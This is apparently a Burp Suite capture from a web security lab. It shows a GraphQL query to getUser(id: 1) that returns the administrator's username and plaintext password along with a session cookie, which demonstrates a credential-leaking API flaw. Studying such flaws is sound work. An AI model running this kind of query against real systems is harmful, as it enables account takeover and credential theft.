 Request
Pretty Raw Hex GraphQL \n
Query
1 query {
2 getUser(id: 1){
3 id
4 username
5 password
6 }
7 }
Variables
1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=WfMldNqp9V1xXMwXWOK4BY4bHeDj6UI2; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "username":"administrator",
12 "password":"uuv57gdm3z3dmt8x4spm"
13 }
14 }
15 }